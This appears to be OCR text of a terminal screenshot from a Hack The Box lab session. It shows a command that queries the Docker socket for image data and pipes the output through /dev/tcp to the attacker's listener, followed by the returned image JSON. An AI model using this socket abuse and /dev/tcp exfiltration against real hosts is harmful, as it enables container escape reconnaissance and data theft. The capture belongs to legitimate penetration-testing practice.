 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:58
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -XGET --unix-socket /var/run/docker.sock ht
tp://localhost/images/json > /dev/tcp/10.10.14.4/9002
"Created": 1590787186,
"Id": "sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d
04395f806b63d83e",
"Labels": null,
"ParentId": "",
"RepoDigests": null,
"RepoTags": [
"sandbox:latest"
],
"SharedSize": -1,
"Size": 5574537,
"VirtualSize": 5574537
},
{
"Containers": -1,
"Created": 1588544489,
"Id": "sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828
edc2998fb015b9e9",
"Labels": null,
"ParentId": "",
"RepoDigests": [
"<none>@<none>"
],
"RepoTags": [
"<none>:<none>"
],
"SharedSize": -1,
"Size": 1056679100,
"VirtualSize": 1056679100
}
]
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 14:57 18-Feb-21